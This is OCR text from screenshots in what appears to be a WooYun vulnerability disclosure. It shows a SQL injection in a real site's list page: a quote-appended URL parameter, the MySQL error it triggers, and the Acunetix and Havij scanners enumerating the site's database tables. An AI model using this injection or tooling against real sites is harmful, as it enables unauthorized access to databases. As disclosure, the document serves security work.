 gongyi.wanmei.com/e/action/ListInfo/index.php?classid=60&category=48'
访问最多 新手上路 study
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Finished.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
select count(*) as total from ***_ecms_news where classid='60' AND category=48'
Havij
Target: http://gongyi.wanmei.com/e/action/ListInfo/index.php?classid=60&cat
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wmgy
phome_ecms_article
phome_ecms_article_ch
phome_ecms_article_ch
phome_ecms_article_da
phome_ecms_article_dc
phome_ecms_article_dc
phome_ecms_article_dc
www.wooyun.org